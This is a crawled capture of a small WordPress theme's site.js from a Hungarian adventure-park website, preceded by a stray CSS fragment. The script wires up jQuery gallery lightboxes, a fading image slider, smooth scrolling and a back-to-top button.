    width: 96%;
}
.post h1 { font-size: 26px;}



}





--- FILE ---
content_type: text/javascript
request_url: https://kalandsziget-tihany.hu/wp-content/themes/kalandsziget/js/site.js
body_size: 701
content:
jQuery.noConflict();
	(function ($) { 
$(document).ready(function() {


$('.gallery-item a').attr('rel', 'group') ;
$(".gallery-item a").fancybox({
				'titlePosition'		: 'inside',
				'transitionIn'		: 'none',
				'transitionOut'		: 'none'
	});

	$('.post-content a:has(img)').attr('rel', 'group') ;
	$('.post-content a:has(img)').fancybox({
				'transitionIn'		: 'none',
				'transitionOut'		: 'none',
				'titleShow' 	: 'true',
				'titlePosition'		: 'outside'
	});	
	
	
		
 $('.bxslider').bxSlider({
   auto: true,
    pager: true,
	controls: false,
	mode: 'fade',
	speed: 600,
	pause: 8000,
  });
  
 
$('.nav a, a.go').smoothScroll();
   $('#change-speed').on('click', function() {
        var $p1 = $('.nav a, a.go').first(),
            p1Opts = $p1.smoothScroll('options') || {};

        p1Opts.speed = p1Opts.speed === 1400 ? 400 : 1400;
        $p1.smoothScroll('options', p1Opts);
      });
 
 
 
 

	$(".scroll").click(function(event){
		event.preventDefault();
		var full_url = this.href;
		var parts = full_url.split("#");
		var trgt = parts[1];
		var target_offset = $("#"+trgt).offset();
		var target_top = target_offset.top;
		$('html, body').animate({scrollTop:target_top}, 500);
	});


 $(".scn a").attr("target","_blank");
$(".external").attr("target","_blank");
  
  
	$(".listing tr").mouseover(function(){$(this).addClass("over");}).mouseout(function(){$(this).removeClass("over");});
	$(".listing tr:even").addClass("alt");
	$(".listing tr:even").css("background-color", "#FFFFFF");
  
  
  $container = $( "body" );
	$documentWidth = $( '#curr_size' );
	$documentWidth.text( $container.width() + " px" );
	$( window ).resize( function(){
	$documentWidth.text( $container.width() + " px" );
	});	
   
  
  

 });
})(jQuery);



	$("#back-top").hide();
	
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 100) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});

		// scroll body to 0px on click
		$('#back-top a').click(function () {
			$('body,html').animate({
				scrollTop: 0
			}, 800);
			return false;
		});
	});



	
